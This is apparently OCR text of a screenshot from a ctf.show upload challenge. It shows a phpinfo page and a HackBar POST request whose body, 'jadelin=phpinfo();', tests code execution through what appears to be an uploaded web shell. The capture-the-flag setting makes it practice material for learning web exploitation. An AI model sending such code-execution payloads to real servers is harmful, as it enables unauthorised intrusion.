 不安全 641bd846-b4e9-4483-8fd7-b3e07cc464ce.challenge.ctf.show/upload/index.php
应用 Gmail CTF在线工具-CTF... 译 百度翻译-200种语... 网站 github 大佬 提权 库子 杂
nothing here
PHP Version 7.3.11
System Linux e20c6e386575 5.4.0-88
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64
scan-dir=/usr/local/etc/php/
enable-mbstring' '--enable-
sqlite=/usr' '--with-sqlite3=/
with-fpm-user=www-data' '-
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/do
pdo_mysql.ini, /usr/local/etc
PHP API 20180731
PHP Extension 20180731
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://641bd846-b4e9-4483-8fd7-b3e07cc464ce.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
jadelin=phpinfo();